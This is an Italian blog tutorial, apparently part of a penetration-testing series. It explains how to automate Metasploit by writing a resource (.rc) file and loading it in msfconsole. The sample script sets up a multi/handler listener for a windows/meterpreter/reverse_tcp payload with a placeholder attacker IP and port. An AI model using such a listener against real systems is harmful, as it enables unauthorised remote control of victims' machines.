In questo breve articolo, spiego un una funzione di Metasploit piuttosto semplice, che però aiuta enormemente nella velocizzazione di tutti quei processi che vengono svolti di frequente: la scrittura di script per Metasploit. Leggendo gli articoli di questa rubrica, i più attenti avranno notato che nell’ultimo non ho impostato manualmente i parametri del listener, bensì, conoscendoli in anticipo, mi sono avvalso di uno script di automatizzazione, un piccolo file contenente delle istruzioni per il nostro software.





Di seguito, le due immagini tratte rispettivamente dal primo e dall’ultimo articolo della rubrica, mostrano chiaramente la differenza del medesimo listener, prima impostato manualmente poi tramite script. Le parti evidenziate fanno notare il netto risparmio, in termini di caratteri scritti, della seconda soluzione sulla prima.

Creazione di uno script per Metasploit

Prendiamo in esame il solito listener. La creazione dello script di automatizzazione è abbastanza semplice, è sufficiente creare un nuovo file e scriverci dentro le seguenti istruzioni

- use exploit/multi/handler

- set PAYLOAD windows/meterpreter/reverse_tcp

- set LHOST [ip_macchina_attaccante]

- set LPORT [porta_per_la_connessione]

- run

Salviamo il file con estensione .rc

Ecco fatto! il file è pronto per l’utilizzo.

Richiamare lo script

Da msfconsole richiamiamo lo script con il comando resource file.rc

In pochi attimi il listener è pronto.

Grazie a Baty’s Base per l’Articolo!

Un commento su “Automatizzare le azioni di Metasploit”

Appreciate the recommendation. Will try it out.